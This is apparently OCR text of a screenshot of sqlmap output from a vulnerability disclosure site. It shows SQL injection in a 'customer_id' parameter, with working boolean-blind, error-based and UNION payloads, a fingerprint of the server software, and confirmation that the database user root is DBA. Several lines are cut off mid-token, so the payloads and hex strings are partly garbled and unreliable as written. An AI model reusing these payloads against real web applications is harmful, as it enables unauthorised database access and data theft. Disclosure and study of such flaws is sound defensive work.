 . always use only valid parameter values so sqlmap could be able to run prop
[12:29:05] [INFO] resuming back-end DBMS 'mysql'
[12:29:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original va
Payload: customer_id=(SELECT (CASE WHEN (4537=4537) THEN '' ELSE 4537*(S
T 4537 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1320 OR (SELECT 8571 FROM(SELECT COUNT(*),CONCAT(0
a767171,(SELECT (CASE WHEN (8571=8571) THEN 1 ELSE 0 END)),0x7171766b71,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 4 columns
Payload: customer_id=-8567 UNION ALL SELECT CONCAT(0x716a767171,0x4b4474
6f6c6d784f,0x7171766b71),7081,7081,7081#
---
[12:29:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[12:29:06] [INFO] testing if current user is DBA
[12:29:06] [INFO] fetching current user
[12:29:10] [WARNING] reflective value(s) found and filtering out
[12:29:11] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org